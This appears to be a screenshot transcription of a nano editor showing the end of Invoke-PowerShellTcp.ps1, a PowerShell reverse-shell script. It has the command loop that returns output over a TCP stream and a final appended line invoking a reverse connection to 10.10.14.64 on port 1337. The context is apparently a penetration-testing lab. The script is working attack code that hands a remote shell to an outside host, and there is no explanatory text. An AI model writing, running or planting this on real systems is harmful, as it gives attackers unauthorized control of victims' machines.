 GNU nano 6.3 Invoke-PowerShellTcp.ps1 *
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using th>
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.64 -Port 1337